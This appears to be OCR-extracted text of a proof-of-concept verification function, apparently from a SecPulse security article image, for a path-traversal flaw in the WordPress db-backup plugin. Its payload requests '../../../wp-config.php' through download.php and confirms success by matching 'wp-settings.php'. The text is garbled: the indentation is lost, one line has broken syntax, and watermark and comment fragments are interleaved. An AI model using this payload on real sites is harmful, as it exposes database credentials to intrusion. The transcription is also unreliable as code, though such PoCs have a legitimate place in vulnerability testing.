 def _verify(self):
result = {}
vul_url = '/wp-content/plugins/db-backup/download.php?'
payload = 'file=../../../wp-config.php'
WordPress 固有文件
response = req.get(self.url + vul_url + payload, headers=self.headers)
文件中必有关键字字符串
if re.search r'wp-settings.php' response.content):
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url + vul_url + payload
SecPulse安全脉搏
SECPULSE
-安全脉搏-
return self.parse_verify(result)